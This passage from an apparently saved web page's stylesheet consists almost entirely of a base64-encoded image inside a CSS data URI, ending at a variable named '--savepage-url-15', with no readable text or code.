MSH\/l2neo7U0kvKljZGMRutttE6HZq16SrfDKNi2cYSfjbi0gEz+lXNNVb+VdtibLx03\/LyCbccLS02nfU12cWurXLrkCF8TpTMYpMg+8Wt+Y4WkmR+tVNuzMOjVqxZ6Bnb0zmztjY7bO2MhF2rt97nlSIWkpcstXhJzxDXiWpM2exFoirnOGz77uWecxO1MZIyc4hIs5LXU\/1P\/Nrs1arRDjm0Knc+09ybi3I8c9uPj8rIEex373l9n2a7dOYlxbqxLkeYxWRxc1xkHLORT6bo35tVdV\/4w45piXRtkFmMq3JbOAD8XTpfcRR5R\/PrhvOXoaKZhU56PhpEs4GBxp46G3+1Mm943PaIfdrSKYZbbZlYYSL0CC834OK2moxcBs6TC0emxhvDaWRYkhOmG6cfUHTYiE3q\/O8NU4rzPloDjgTWE\/cDbkqTq5ht4apyaTXMNPyJ5lt9vQilJ16Xb6REa6LR\/FjSZiXeMG8cjGMuNsnDcFqzpG8JAZe9pry7R5erE5q1\/IScqx1kjHjWQc5uo48P9CtqWc8wfh8hhgcaaeygGbxaXY7bJGJFU3Xqws2kONIlPY9OppHlJtdJfo1yba4nLoizRZuzZu83MbJxjS\/vHqaJoousxHUPNpD6NWnf4wzto5Tl6GWJAkZzD4GHl1YwmFYEJUfpiJOvaf0vFXn20y9LVsjDP8ANfMxMJhmsbjwkBNyGkHYsdBJ8x+kWn7Mav16zEsd+yJUXldh5OVzsM5ZuJGj\/s+PQxJsOXmIiq\/a2Wqrp0w685svK5qTJz7sxI+GgzxGFHRW3BkaPe+jXn02zZ1zriIQ7l8woeLzErJSZkR5xljQ02DfK3+d7RV2a9UuPZvz4eaMl5nQH5bjTcCJNOY7zOPo5q\/R9qvT1VxDz9lsy2jFY3LSIrM+A1jsfOI\/9rchxylOD9Ejql98r168Zb1DgbngE9LN74B5trUUN9oWj5\/aHWNcd90TL0Y1zEeHMdyOtYoGXscaZXNahJ\/qNjpP6vLW+qIlz3ji2HG53I5VnGPHAbjAJ6nRTp8pVG7VBS3J3DATAyQtRHYbDzxARagJvVp+tXNE4ddJzDX4MU8lu6ZHBp9IEculKbBknSTl8XJ4ayvZaseWLvDPRvL+A1F2\/mm5mNyDuiVDNNIg5+f4anXrm8KW2cUea3rtze+c2ZCZwqMFhYZAYqv2Qe0Wn80fx1pTrTScs+fNzwozGUSS2\/jUWDkJEjLTSVOVuP1NQt6\/[base64]\/h\/8ALv4Qsr5g7wDo4LQQ43r\/ANdzeLT+bXhdy\/y2xD2\/1uqae3U32Zvm1mX5R64214JEDTZp95WWmMS9fEYXmS3Ng\/LnEvY3GsoEt4NACHsfWr0K9WdjzOz2Yo8TeYW95OQeN56Sp+9deyvZ0aOLw+z2MuGrIk5qZDx7KKbsx8WmhT6da7Zcmu2ZfRDEYlvZO0cVhwRAdbY1SPpFXBETMvR+XEPP29c3rF4yXVpKvT69cQ4d1uTy5uB6TlJvTbFSEvH6q6N2zFFdEZs+om0MB+5\/KXazcgVA\/wB3NkQ\/X5q8GuzN3uequK5xoFkOGFelSHmzZyLeuS\/dzMWxITzj46B96l4Y3mWy7AID3IuNZhsN5h6HIGV0113I2y06q5d18N9XmGjObfFjF56TPNIjkEhERVNPNXF87atPJd0w3dv2Bnlabjx3Qc9JG2Jl\/OKt9WzMr7IiGlLvLIsoIIa+H010zGXPzW+J3JmJklsFu98RyNNqvaX0arhe23wsspDMcpiXXQVl6QVgHWPHWX1qn04dtsqoPgmc1MZI0Myd7lrSYc9ZNyM\/FTsgDD0bQEVPFeqpmVYxDwsmWixwdZQfvbc1qifKKeG\/YrM4x3Jsw2IaP6U0NPPez9IRrm2Q7NNmj7pdbhZya6bByen9hpUuXSHi01pphnvvkYnLQEmwp2NeSM42Q6mT5eYCrS8M9UTL2B5W4qTgIe7M+EBAYcPXClX7R0836yV5Pdtyl9t+i08YzLw\/5hZlzMZ7KSpB3ekPEv1Rr2f1NcQ8j\/2SczLnGlK+kh+e2nMlTh3VeJUl1PYzaHCmKSe0Ner1vTz91v5u0w0APK3PWL+tL9avN7nmX0nR\/[base64]\/LpmB+81fmESMtjq1JXo9RwdmIlsUaSxIyGXmsDw5ukS\/V0169cw+X7NY5OfQGAy+6wCTz6ndPD6FZbJmWmqYmE++lWRnnkAS0NiIh9WvN7ezMvo\/1\/mG2eTflpJ8xdyswF+zxcfnyUpfCI+7+dWNNcy692+KO7\/wAR+Mbwx7TwcAECHHbeMI4pyj4RrttTEuLXfMPQG0MRjou19stGCsPRYberSunVr5v6Vduunh5+++Jbu6zOJhABVkNezdBro1anDe7iPmDteRIOHkozIR8jBMi1F4Xh90hrj7nVy1078OSYLJMw2MiD9jdKUJEzzaun7Q\/SGvk92qaWevrvlh7mhxAhhm4im2Ez72EnNp0OctVmfDoxlrGNz85lhz93MNCThfbwXwFxpz6wnUcziyl2X\/1HGn5bCY1cVuGC11\/gTUXIz4+1pE\/DVq7+Kk6cuctSpJGExjGhElwRbGRFTUX52mt5rF4ceZpZ6f8AL18dz4vK4rDtKkx5rri2ZDpJyMPVcEfrV5XYrxe3ovyhqORYmOCGQefFuM2OmfrAeQvd\/OqNc5RuaSzkMnByYSWMk\/G9oG2+YU\/8NbzrzDCm3Eu5xo37\/wABjXHJkZJ8rqfGkcknHxb9nqNn\/RrCv8XoTSNkeGAxgGs4rzTzyycnjQ6TUpS5VHVqHlrX5XH8U0lz\/eMotqoyTTqvHM8JB7RVlnKdkYdU2hmJ2KwL239axpeUa6soV5hEvEPL+dTi6+vbw1MMwe2zyeZ+IfyD2KJv4hzm5iMtP9KrRqiIy5tt8S795QT9m7VxMnzK3D08NuXKTSj7ecltudBtlkdb5Do8Rlq0jq9VfN\/s7WtPh6HSjMZlp0iVgJAQ53lz8TJyUOG4e5sll2HIwOuG4XMx1f0tNer0OUR5ZdiGlsSs\/nGEnwibkym5hR32Y\/IXR\/tNPtDzV2bMWc2uGubgnwZ0huPsDMrDzcUnBm9Uy\/zTwf2BHykPL4farLVXy03TiGEGfzEjDKr+3gyLkEv\/APpcWn2VvF9tGIOYR94S1aa6dsYhzUnLeobuKze3BwzOScwzLbZFjcLMXUMYj5i6EkB5m+XmEqzm2XRPmFj5f43c+D3VhyB5\/GszNRT5zqjLx77fhEmC1fJ4eauTs75xhv19OZHmbkXo+TyA4eYE5chpOf8AFt6SZeZ9kfolqru\/WzzcX7K01ceg7inBJOVLAOkyJdfQmkK9HbXi4NGybQpXpEvMvtDDabdTKHrabQtNubmrj3TxdeusXXu7D2\/AzDOAxzXx7EeKPxjgrpJZGkSLT9EarqvyTfXFSbeiDi3YGcbT4oIbupiOvKRVraPDKniXdcWeNxLGYOTM6IbwMf8AppwBH7P2i1fnV5PYjy9al\/Die5c5mcrNmYHPqfx2HJwD4abkA8pF+bXd1aRDzu5fMqLGSWFmYt4mnGIt9Mm68quB7Vdmy0OalWdnmyOI4xEldaOhEWoOa+ov5tZUWvacMrZL0zGPD0Mo\/jmWSFZaMumDip6eVUq1sx6RpjPtuI758xWpUiZH33kIOMUl0rKeV4UBPdGRrWtK3t91duqk\/RuWJ8\/d74sB1To2dbFowZCVGabIzXwF9ijfCy1W\/YvVXX1tcuv47+I7M4XDRZkva+MnLKZV5xmHJcjjpT3iNHVRaxr3L58w6rdGnHxLFY\/jSwrFm39qzcb1fG3FdalIn5x9G9d+rsco8w86+iY9S2nGfxKbBzbXxL8ybjXeqLS9eG4ulSS\/HodVEradtYc9tV5b415zbMViM6zvvFCjiqitSJIx1RU7EVHtFlqa3rb6qfBePOG\/4jdJZeSEtrLx8hChaXerEebdRU7kXQq1e0ZhTPGfMMLN5SVlZ6vvKgtmq9NkFVEROztqNevBfZlSMK606QmqPNdwHay\/[base64]\/HVJWiFM8oigkprqRbLfurRnJr7yojZI4ifSTtoQ+R+dgFHjtB1+oTnNprypewx8eost9J77ZC9keaqSlesS8YanEMnWDH7oUbIv0qtEZVtLnmYjyGHj1vKY6tWqtYoyjYzMLkXRXQ88Ztj6E1VSYbVnKwjfEuTCmQ16HTLUBOLpqktIotI+5mZL5xpw\/[base64]\/efne7XJd0a4w6jKdlZfpLJhHGjauo02hEDYfW\/tKma5hfl5PyMuUTbPxX2jPhGY9pAAH6I1jTX5a3v4ctfy8lvPIxhJLrj2r\/cLiAp72ka9Ckxh53Kct329iwy2eyRT92yWHoLGoWTQnRXX9L2aikxlbjMrSZKnYiEbcp5qTDcL7BxpPtCqOzc005rabnEwmHbgpJtPyg6yioo6vzq5dccnXafjhzEse\/MloCTHG5EouWPp1EtdN5w5a1zK+k4+Bhw+Hnyjys\/whj2C6YD9Yvzq5uXl0WpiGoz8LlTSOsYGsOz\/AGKPar\/[base64]\/wDRL2hGo19eMq7N8y03CeZWWx2Qfh49lx4JSE0TevSwLf0v\/DU9jrRaF9HZmXoiB5h5P9zwG+ojxR2HAitx2ScHUZf4Q\/WKvL\/HikvR+WZhxjIQgLLoe4n3LvF1fh2nOoSfoV3VpEOKas2ZkH8fFZLDwWMNGLUBTjbEpLg\/rDW1fDPCGPJCC1Hk5Flxx4XOrHcNS6ql7w8361U3a4mGtLTEvUWzt8ZXGQAk72VvN4hwBJrH5N3U6Ec\/EWrxD9X1V4+3rWmfD2abq8VLn9r+VeQb\/fu2Snv4mUTjUXHm6T5NOe1zGWrxVrqiYcmyObjuIYnJkJe2xxTz0QnOdxFISAfeq2yZKa+LfoEiarMw8YkbFzdtmLQCAc3TP6\/tVlZas4Z+J3junK5WRAnvSYuOL9nlG1q\/vC9jVyjSuvJXZiVjuPZUPc7TjOO\/eOWec0mE5yN0hBz8zlLvq1d0UlW9eTTPL2D8LvKXBy7CTwwcB6UTPsnoEhFv84q7L9iswUpxdS3O7PyiBD2\/igZWYLMJ1ltP+YNzq9P8g1x\/NDWKzLhfmHi2o+4IGLxKNLlcGLY7ghse29J0kWkva012adkObbrlmQ3sdAzeWgS21e1RxF2O5ygA+P8AVrTkwvrww8Xg8NkX5bXVWNGmKX2y\/swcvL1P\/FUcslPDacPFZ2xn3sVnohszCi9LU4pE26yfhEebm01nW3lvecw0Xeuy8tExsLcLYIcYusZxw+zsIOaa7tU5efsnC88pm3N57jxO3jebBzJT22emC6y6MZsnX\/5o1h2r\/DXDo6H874e4fMCMk7DxNt4QPhMVj\/suTw6Q8NeFWsxbL7OmiK0VW4NzY3y82jAx0TQEwhLSP6xV3dbTylxb93CHiHdu8Hci89IeeUzIi7\/FX0OnVFIfNdrZN5cbnNyMo5rNPstXiVaidmHJNMu9eRvlqzkNwtZh1tSZxZaxI\/[base64]\/[base64]\/wwS8nmIjMotIkWouFa7a4a6tWHoDzlej+WPl5nNvNpqcEmX8WX\/23tPU\/nV4Nqzaz63oXilHyWyr\/XkG92kRFX1X67VisPkP\/YOzmyrWvZw+NmciqqzLqmzzVjFkenxFy17WmP4vO3x\/OG+u5co\/lnk2jBUOQ6Wgfzq8vsx5fQ9K+Kw84uSbpqJFrxdnt9Jqv4TwdMqQwynHqGI8K001U3Xe2cPCcYxkJuyCrbQjpruiHi3vlZdB73a1iGGMl+HU+W2momqYlkR4nTLVpqs1Wh5u80tU\/esCGHObaiGlPza5tnt3a\/T2Nt+F8PAit25W2mx\/m1f6Oe1cy36ApdNbcfTV9c5Z8OLy9\/E0+2OIgQvhwN6Uerre3pDTy1Ta9Dr3eMpWNBEZZPk6I+GuTjmXVf8AjDuew\/LeZL2hnNwsyGCZhh92XKX6Ve10tETD57u9nDXS2hm8dt05egD6nO6LZatA6a9WdL56\/Y5LXyu2qDE+BMmR0N0WnJ75Kn9X4RGsraWvU28pw0vMMruvd8sMXFRr4x\/RFZTw14W6mbPq+vb44e9\/K\/a0bZWJjYiHHQ5LnPNmAnMZV3dfV4cfY3zazmn8SuHMZW1s1JC0NsyYlOImrTzCX\/Gq7\/[base64]\/[base64]\/2f1S+tXnxaXsUmtvay3I3idx4Nh6eDD72sX4BJylyV1a4cHYho4o\/EzsnIzkUGvgHDjtmunW54REa1t4YarYMyWPmrt\/G4yTKbxobikNxcjIPlFoXv6z6WkqcZiqLxys6rNwuOf2\/snCtz0e2ZtPmj5pxNRZKQBfbuD7o8qafkry6Ui9\/L0Jn4q+HI92bjyt8xAjOuRlnPiLrYJygOrlb\/AEa9GsREeHJs2zJ7m4cbt7bwY9qcsPdThavjmk\/Zm\/ol7xVlGmbSyjbhyae+eWdKSLLAzI5j1XoydLVzeIh96urTTy5t++Zb9sncmezW6MPjchJ+FkuTW4rGbRsSdXrFp6bn9oPN+Oo7k8atOtbk9W7o8mdu7ZyMhufnAdysVRmQ8TEBwuo34SH6OqvO6Fvkd2yOMKTHL\/0Z1sV8QTuKnD1ZWFLSTTQnzD0\/HpIferrv04tLHT2+MtB3LjhzjxzoLbZdQtb70hxsXdQezpru6eiNUObtbo2S4rn5DjMg4cOGOhwftRUdQkX59a7rcpY0xWCbcCVhshEyZshkEj9RY+PcERHVprjv\/N1UrNFOuW1ZR+W5AYjSZGoTsmp3VVtdOKl7cm3m+WRiRYoIoCz0wJxE7CPnEipNso+rsuV2blchjcJtvDz22XYbBGUww7OXUOr3dVYW08nR8mIc\/wDMqBPPccV8orZv48IoZmY34Xh6f3mr+bXTXTMOXbOZaGUdluVKxuNtOb1l9mq8p83s1huiW2vGG7Lg8RCwkWc3kWpCG78PKxmgmyXl8Wr6NZaNsy3vqiIa8+UXHtzHsawLyslpdQU0\/rV3e3JFoq5lJWXk5HUmPEZatLbF9SB6vo1rSGFrZluGEVz95womQQBEWC6YWtzF4L\/NWW2uV6Sh3NNcivsY85isQAbcaHQmq9lul\/T6KyrSIXvsmPDRGce6SBNmisGBqVfinbWsvFOF79nqrqr4hyzOW1Y7KaILzWOvIZekIJyLcLaV9V+6s7Za6\/CpOCctxyPGVXHroQxh4mV1t89KSvaV9ncz+5sZh8LFucpkTfypimlda8RFSHjwRUrS1frlnM+PTOxO\/N0QFYPHbhzEUS5xaYnSBS6dnJr0qiei1TF5iPEsJpE\/R0LGefu+4Iuq5uGVMcZFDL4mOw9yp2ouptSVfXep+e\/3XjTTHmHZ9ufxO595luQk\/DSUQLGrkF1h4V91Vac0\/PprG\/YvX7LV69Jj6ttyf8TmMUojj+0yMNKDJkRpKoOpV4qgkz3\/AFqtr7+PcK7OhE+pK5\/ENsl0UF3F5yKz2q6LDboJ610Pav5tejr7VbQ4dnTtVt+D84\/KaY4LUvcow3nE5Ispl9hbWvxU29P46vO2s\/[base64]\/V9bX+pVqMuWV1dA0lEZRF96+kf51WsTXLZMbumZj2jhtxmIgl7TGkr\/[base64]\/[base64]\/d2Hzee3TqPHAbZfcCwo6WG\/pFVa7PjLa+bYAyeH2XH+DxUtzPbiINMhxhoSbY+iLh8v51TWfkktaKOWZ2ROfnxGnnQjHKPU6LRdRz84q6K14OednJYFxAwhzGHno6c4muoqvyypya7g85Mj5hWZQfDRy+9FS5Srj3a8t6bG9Z5YEGGmVxtj63iFF5RrCK4dFrMfbW5k\/drwzGYj77xfYNqns0mq1LNdyGTN6dI6zLCCSaeibY\/rVfXLmuxsecmIaSMajUZ73QEdVbWjKKThcxctk47LyjwdePU6WkdVclqOymzwo9xNr1fiGmnHAcG7pLp06q21RhydieSgxotvugrQOOvit+i2mqtbyaYy3ncO15RYlcluHJx8fGENTUfpk4en2REQprk3asqfZE3az+TitTC\/dONAxFh6bzE859IQ8I03x4X6lIy9S57c+3sXisZiMQDeWlTNQu5JWiYL6IsM+79avKrXy9S0xEOGbhkYoJDLcNUfmuF9q8a9MUrqo4tmxbxYuUyCRW5LCOxy8OhREx\/naq3RScsx3AZGZk2IEqQkBoh\/y8jQJaB94h9qptZM0y3k8X8JtLIxs\/kH5ICotQ5TcfWaNh+dWEzlatcNl2pD2ficTjp+Smv40Gx\/y5AvTcUvpD7NYdi04demsLrckSRi8BM3JjQP4iRpHqOqREbfvaa4YvLrmYw03beVn5bp5B4DjMiBDPbhII\/VLk8VXvDCkZSbkwmYPbb2di5hJ4Y8xJomE+00mXN1G\/FWmq+GW6rVNizsrlZD0N6ZkCiaftemhfZD7Jaqz3y26+Ho3J7X2XgdsjkcXkln7nyzQxX3m00\/ZskJF1f\/ABVz0ibOi+IcrwnmF0M\/Pchp0WIfK+8nNpceGtvxZhj88QibxG2nNx47JQ5CtyJD4nlMgvMREBanC93w3GrRTBmLtK3lFxGUhQNyt6zfF95p2GnKT32hdMf0a6qR4YboamjszJMNQciAYeGR6jx7Yfal\/wBveq2vzLC84h0HBb1gQcphGHIIZ8dtymzjx5K8x+1p1e7Vd1MNevfLonmHOheYDOTGLGbwkeR1OlBBOVoT9mq6dvFff1+fpB5A+XuLxOdmTIM99rJ4OK4+A9PUBNyR0lqIOXWRfzap3tvN0fretizue+tz4\/bmHG7ofElq0s35tVU6+vL3u1ujXV4j3rvWbnJr0uS9q1fdNovKg+7Xr6KcXyfa7HKXIJjkmUikPANWnWvhSuq+zDn5Zhu+ITHRsbFjPMpLdeL\/[base64]\/Dp4eQeX+dVfjwma8nI5mOnxZou5lhsHnhbdjx2vCon4a6JvmWFtOG4YSNFmzIWMyOnHxviGylPKnM85q+7qm2fCa1c739InhueefwYFDI9EeRbwiA6a30yw20mUUeGGSxuJde\/qz0Ot31OOaHuXTWuzZhOrU3rM4KHG3DPcZZVPiFF3gnZrGuONmZdM61HIZAWXJMdpHUbHxV1a6ua9HMs2zKyzZxgVW+py6krWkcWV65SwWmMBt95sDSRPlOiwbi+z9WrWurSMPoD5E4VrbPl0s+SKfGZbn6i+14q7ddcOuLYd725kRjxgybigy0Or7RVqu536NXN5O\/i3z8fcO1YU2A+hvY2UQTNK\/wBWfhH9KvKpX+TtvPx1fNh8xIB94q+g6keHx\/7O\/OWGroJ316HJ89xYb0zp+Go5LYbli81KZxqMhyoXMdejr24hz10RMrjK5ucxtYIyvamZBEeleavP7W59B09MRDl5TSNLOChIVeXe2XrR4b75e4FrcG5IENuT8L7ZufRrr0Vcm+72F0M1AFdYBlGfYJvlKvR+N4s3ZETLw3nEjKpsyfD0X00l+bU\/EpyXwMqSahG1UiFoSyjGFDefPh0Q1nVLNqw8v7JA97eZUiTJTqfDn1xK3LyeGuL6u23p7QgIqO\/DkOjTy1Zllc5LKs4GG69IdQC08tW1ov5l8\/8AzO3Zld4bm0m59nB5AFE5dNU2u3VXENXwu1N1byyaxsFgpeTVktL7jQahAfeIqpTEN7251w9YZjZLm1fLiLiXJZNZHJPttOttL26yEiEq9\/8AW1iz4z9rPxy5puyC9jccxj4csySV04+k\/EXvV7O\/XiXzGvbm+TgdHE7e3PkkaXqtx24TTnu69OquHsVxD3uhP88r3yC29h8WMvdWekspKmEQY6GqaiBvUQkX51cFavb27vD1C3uPb0eSJxTfUfFpFotNddcQ4+UzLA3U7j94Y+bjJeMdmQ5waeiQ9heyQ\/nVlekWb6ts1l5awud3h5Q7kiYCUXxG28wQ9Dq82jWWnUI+zp1JWHyfHLr2a\/kh6oOGBJ8Rkc0ugvFHTS0P6VenG6MPJt1paVl957W2yJPQzYOYyX2TYCRkf51ZX7FVq9eXBN2+Ys7dT3w0yzMT+zNdNeB3Z5w79FOMqfEZR5uQkfGG3MbbHmjqum\/vaSr5zZp8vZ07MQ2zeKY1zC4yZipJ\/HxQIPg29Qkhav51KrbLNR2vvPOY6Q9GajNuHkmCYlPGyJF0dWrm5az2auS2rdh0Vqe85K1gbAQ22iEIYDqEy6enm+rxqsam3yuUbq+zIY3wTT7cXSUXJRuVzSfNze9WsUYXv5TYv4bIHByHxitxYJEOX6i6nOmZcxfS92s84a3\/AJQwtw7ajFuV2BFjHNbmAP7ue1aWyb0+Ea0rdzTpUGsGsi40ywEVmKGlrpr957xFVrxlNLYl07beYx09ppluO4H7vASdcvy+LmrjtpdtN2Fu\/uFuZOlABA2MdjpY7pp9mH1qtFJRy5Qr52bZ\/dOLb6ySci3pDVbUSDq5q1jV4cvPjLaHsbJyLGYzz2t7V0cRCx7i6QF4+Yv\/ANHcvnrK98VmHTrpzl1+TgmZPlzgsM278PNxsfkkOO6W29b3VIh16NXLy15+i2LPSmvCvlzOfjdhttvSZ+8r514tRNg2PTEv6Vd\/mzimaw5NksXhJkolmZJ3S4Q6Hgb6hGPvadVb0vNHFuxPpeYfD7FjPusz8xkGo5FqJxpOkQj7pDz6hpa0zLClPHl3zyd\/+JMlujJstir0bExRyUXLTBIBZejFqHSR+1Xm\/sqTsq7+hStZ8tW8wPPhrKZTcL2Gx5ynXpDejNdYRImwHTp6enw1P6jpzrjy073Zi3iHBX8ruXc8x53GTgSVpJ1+Kbwi6X93r0CX1Rr2otxs8nEyx8Nu6Yzphz0603HuiZtmum4nW8WpH1Y8Ly6BLFM8wuVixmHjjjpdgtlodX6tRbFvTasRX25\/lcwkwxY6UnGq2PSG\/KI1y21trbsq3FYmS9kozTSnM1FyuKuotX0arjDOPL17rxOJxmH22yEZvJDCI9wPSxESNz2f0aa9fl03nw5g3uaHtiUsaTm0UpBFoyScw\/[base64]\/BVvqp4XuGiuwSaZZMEih4hvzESCqXW9\/TVLtKyuduMuQ8zIy8ttBciAYxTVbajJF0r2d16pFZW5wpIrMKdnY7ebloy3Je0y3\/Z4oqqq8eF1tVbWlMYkgR8dEmHGjPE6TYkKqK30qSrZBVbXS3fURM4RMQsczh8di8HFmvZqO1kp1ulEbJVUEvbU6o6vltb56msloxCqgLiGngelT0yDypbTHQ2Uuid499\/XVrVzDGl5hcY7cvPIiOtA1jnLo4wvaqem\/aipXP8fl2V2Qs8XmWZUV3FtkoaSL4WQiprGy3FUVU48K1rmFLzEtOyUKb8a7IWYsx\/igyB4GioluZv+VK6qy5L1as9mJ4vMs9RxHGysQiqInBbVrDltacthxmayialiZCXjjV3T1WHjbVV7b3BRq0zMLRET7XkLzO8zIU0Bg74yio3cUCS+Ugb3W3B\/WlTF7fdW+uufTpeI89fN1mY1Ek5OFlyNLicqE0KcvbdWOlVo3Wg+Csw6tjf4jNz45tSzO1sbMdbS5\/COOx0JPSmtX7VPzz9lPx4+64w38U+HlI+eR2rkYtluQMPMyOCe7r6N6fP\/Q\/Hn7um4Hz78uMmbaOZKXixcuqjLindF\/8AJ6tXrvqievdv7G\/tiPx1VrduPRXlTpDIeSPe\/C322ipjdSZ9k9e8R6Ik7G5BROBPjTeK80d0HUt+Yq1rnLC1cH9VUUkTltwVaKZYwCJGSqA+oqjCcsd0iN4lJdSAmkPVVlcmq0SoK9y+ihl8tg\/bMb4e0ez+SvHe2st4eBrt8XtVcWO1fAx2fmUsrDD3H\/uLnj8ff2\/PWCzT8\/8AtOO8Hi7vvPnrWiq7j\/ef1Xh\/5rsrdRDH+\/kfsn5vbU1Uj2xcj925914u6lmsMeF9xJ8P3fs\/fVCqOD2uff8A8lGUMs\/vv+Z8Ptdnz1F16K6V+zL2eL+s7apC9lDkPG3932e12VtDkXWM7A\/o+GsbuqjoGE\/aW\/ue3+t8XzVSW0PROzv2WZ+weH2f2r56zaOb5D9vf\/a\/vC\/3f7j8+phjdE5+0PfsP\/kfdfmVLMg\/sH5\/\/I\/tf\/mVtC0NEzf7Y9+3fd\/1\/wDLRpDlWO\/3o\/2b7z2+386pUl3nBf8AM\/d+Lv8ABXPdtrbg5+wN\/dff\/wDbXVIat2x3+1SPB9x\/U9v5\/qrl3e3Vqch29\/vM79m7C8fi+b111dVxdlo+5\/8A3hB8P9d+2\/s\/h9r111bHLrSx\/wBkL7v7z\/kPuqyqmWq5\/wD3kPuvD7PZU2aVbkz\/AO25HZ4vb7PmrldUtIhdsLw\/+V2URC7z33ifd\/d+zU1Vsx4fihf0vF81aqw2kvCvi8X9V2\/NWE+20NN3B4W\/2v8AP7PmrSrK7O8vv2gvD4v6vx\/NU3ToRb7+4P8A3fxf8z9189KNtvpU7C\/\/AJi7U\/Zf2j\/nPuv\/AC\/pVpu\/2sev7egd8\/77L8f\/AJfb83qrzKf7nZs9NND7uJ\/t33v9b95+f663q55b\/G\/21fD42f2bt+f1VNm2tnSfu3vvPuv6v77\/AMqqWarVj\/2iv7d4e77\/AOakKS0vN\/8AtzH\/ALR9+H63fVd3pvqdugf7U\/8A7r+xl99954fZ9VcDolqG2O1rs\/5j9j\/P+8qLra21Zn\/aX\/vf2MvD4vz\/AF1FFdzVPK3\/AN+D4v2Z77r7v7v+v\/7dlbb2WhZh\/ve6Pv8A9gc+78Pi9imhpu9OT4\/9k3B4PvY3g7Pzvp+iuu3pxS6Ft3\/2xkez7gvD9529\/wDS9Vcc+3ZoatB7cn\/\/AAzX33g8HseuuiPRs9rGR\/7Sb+47P+Z\/bfZ7fo01e3Pt9OSY7\/fWPrD914qtvND0fgPDJ+78BftX8vrrz59vWp6ekvKf9gzH7P8AsZfsH9+Xj+lVdvtv1Pbyv5v\/AO4Pft33pffV6PW9K\/svX1eb8j4h8X3f\/a3qr0KvmrNmxv8AsK\/c+EfvPufn9foquxbW2DbP7ZI\/Ze0fF93XPDqo9D75\/wDacXx\/c\/1XhrWrpj08bZ77w\/vPF31329PPv7ZPl7\/va+D7v5\/nrztrSj295G\/+45v3f7D7Hj8Vedterqan5lf+5j8XaVdPWNrisn9qc8PZ\/W9nh7q1u8\/d7anA\/af6zxf1VZVYWdw23+xu\/feH\/lv6VaSmq6kfdZL77wt\/tH3PzVnZ209Oe5j\/AHXb\/wCz\/sxff9v\/AJXrrGvtO1E5\/wC8MB2\/tA\/tH3XbU7vTOjomR\/8AbTf+y9kj9u8Hiq+n0z2ua+X37Y3+wfn9n5tW2mts2+\/9zneP7n+o8VYavbSfTVGv\/Y8ft8Bfs\/8ATr1Nbl2OXyP2dz73w\/1P3lWli1qf\/teB7e1z7zt\/P9dZx7RL6R4X\/wDlDs\/t+4TweLw91enVqXe\/\/s1n\/c\/uS\/Zuz56y2+nq9R4y3l\/7LyX7T4\/+a7Pm9dcNfbbs\/wC15Oe+7X6vdXs9X0+P73uVW92e3XW8iWD7Y9tSq3aJ+xB\/d93ZXXHpXX7T7k\/2jHdvg\/Nrzew9zq+mhr2J21yR7el9HTfLn\/cB+r3eKu\/S4N72dtb9lZ\/bP\/2rwV6tXkSxd2\/cJ+zeL+s8fzVrCsrba37AP7V\/+0+D8yuWWknbv\/2HJ\/efdf1fi+estjejgP8ADt\/7jy392Pb2+12Vwx7dt\/T2WH7UP1vnqzm+rWfMr9sjeLs9v7urUWn28KZP\/wBzZjs+97+3w91Z3ehr9Pb\/APDH\/wCyYn\/8Q9\/t37R4i\/a\/XXHb2iGZ5x\/+48B9Y\/B2ez959Ovpf0z4\/wD9gcK3h\/7lwXh+99rs+7Ltr6Ls+3yur0qNzf8AsPKdn+6t+H\/979GvO7Xp9B+v9Oy7b\/2tP9u+7\/5KuR6liue3\/uVXVhn47xJ\/unh9vt+aohf6vPfnN\/7g2r+2f+Z\/e91eZ2fb1tP+1t2V7D\/3b\/zu2tY\/xctnOpnf29g\/eeKsboqos52Mfdfn9tc2302hhbV+8Pt+97q83Y6aukr97gvryfD4\/wDt6a4qtdjWMp+1PftPj\/qu2tJZ1WkD\/doH7T2H4fqe1VIdEKfc\/wBxB\/ux\/Z+383+SrM7qfZX+25zs\/Y5Hye1976q5bfVvV0Pbn7BhvF+z\/wBf9\/8A+X6qrVtDncfxOfd+34\/kLt\/lrrlxV9th2L\/tmR\/vu7t\/O\/kqrRPhfvZ\/h8bn3fb89RDTX6Rn\/u8Tw\/eD2dnz+utY9OS\/+50vcn+4YDwf7iH7T+w\/dD+0fS\/krzN3p6vX9wzvNz71P\/L8H3fh\/qvo1za\/bq7Hr6vOed\/a1+8\/\/aP6NetrePf39Wyh95ivD+zj4vB97+Wo2M5Z2e\/9wSv2T2fufuvuvaq8NZG2v\/auZ8X3v9X914\/631e7WW70rr\/xabM\/a+7s7uz831V0db0y2+1rhf272O1v7\/t\/N9dZb21PTpG5v2WR\/sf7P\/8Atfh7q836\/V1x\/g16L9+z9x92Pb992d\/0q9brevq83srbeH+0D+x9vteH86umWDM8uf8Al\/ufvl+58XzeuuezeiHzk\/34f2n7hOzx\/N6q1q12enFh\/wBvHt+\/\/r\/5K0lwbG1Rv22X939wXj7Pnqf82lRl\/wBu2z992+x+1\/8AlUhF3bnv2hj77xD+3f8A+R6q0hlLU95\/+4Q\/ZPu+77z8311jb22q1mB\/zn7R2F9bs7qzu3hsq\/7Evb4k8P3vYni9dYNIaGP7Pk\/v\/uz+8+XvrePTmv7aDivEnb+0D8vZWY6Q344\/94vZ29q9tTZMLYv2kfvPH7Xh7KvX\/arPtoOW\/wBzT7vxL4uzxJ+OsLtat0T\/AHUvvP2YfF4ezuqY9J+qv3B2Q\/8AZPue79q7Pa\/kqn1aW\/2qyP8AsJfd\/ef1X3nhrT6OavprUf757xdh\/edvz0haG4D27Y+78Dv7J954l+8q6Y9q2Z\/uJ\/e+34Pv+1fDVoLtHm\/7ifZ2j9fsTxev01vX04b+24YPw\/nn4\/D83rpPpfWrX\/2ov75Pu+3t76mPSbuhY79mf8XYXZ952r4axsvT0jn+BPv\/ALn2u35qVJU8P9jd8Panj+8+b11aVoWDP3q+L7suzt+b1+mspa1dFd\/9tRezwNeP738ysKf7nRb05TM\/bWv2j7zu8Xb7Prrv+jgt7dr2N2p\/\/Nju\/wBn\/ZfzvVWtf8XHf\/B692p+wn\/vnYn++ffVvVzz7X69i\/y1oqmDwp\/JVZQ\/\/9k=);\n    --savepage-url-15: 